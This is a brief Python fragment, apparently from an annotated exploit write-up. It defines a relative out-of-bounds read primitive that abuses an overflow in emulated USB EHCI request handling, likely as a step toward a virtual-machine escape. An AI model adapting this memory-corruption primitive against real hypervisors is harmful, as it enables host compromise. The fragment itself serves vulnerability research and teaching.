 def relative_read(self, offset, length):
    data_buf_len = USBDevice.data_buf.sizeof()
    overflow_len = data_buf_len + self.overflow_data().sizeof()
    setup_buf = self.request(ehci.USB_DIR_IN, 0, 0, 0, 0)❷
    setup_buf_len = len(setup_buf)
    data = IOVector([❶
        Chunk(setup_buf),
        Chunk(
            self.overflow_build(❸
                overflow_len,
                offset + length,
                offset - setup_buf_len
            ),
            offset=data_buf_len + setup_buf_len
        )])
    self.relative_write(-setup_buf_len, data)❹
    return self.usb_in(length)